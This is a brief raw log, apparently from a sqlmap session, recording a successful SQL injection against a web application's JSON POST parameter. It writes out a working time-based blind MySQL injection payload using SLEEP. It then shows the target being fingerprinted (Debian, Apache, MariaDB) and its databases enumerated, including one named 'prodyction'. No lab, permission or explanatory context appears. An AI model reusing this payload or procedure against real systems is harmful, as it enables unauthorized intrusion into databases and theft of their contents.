 [03:18:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"id":"1 AND (SELECT 1072 FROM (SELECT(SLEEP(5)))WEgm)"}
---
[03:18:15] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[03:18:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[03:18:15] [INFO] fetching database names
[03:18:15] [INFO] fetching number of databases
[03:18:15] [INFO] resumed: 2
[03:18:15] [INFO] resumed: information_schema
[03:18:15] [INFO] resumed: prodyction
available databases [2]:
[*] information_schema
[*] prodyction